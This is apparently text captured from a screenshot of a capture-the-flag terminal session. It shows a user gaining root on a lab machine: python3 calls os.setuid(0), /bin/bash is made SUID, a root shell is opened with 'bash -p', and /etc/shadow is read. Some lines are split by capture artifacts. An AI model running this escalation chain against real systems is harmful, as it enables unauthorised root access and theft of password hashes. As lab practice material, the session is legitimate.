 nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("whoami")'
root
nathan@cap:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("chmod +s /bin/bas
")'
nathan@cap:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /bin/bash
nathan@cap:~$ /bin/bash -p
bash-5.0# id
uid=1001(nathan) gid=1001(nathan) euid=0(root) egid=0(root) groups=0(root),1001
nathan)
bash-5.0# cd /root
bash-5.0# ls
root.txt  rsa  snap
bash-5.0# cat root.txt
bash-5.0# cat /etc/shadow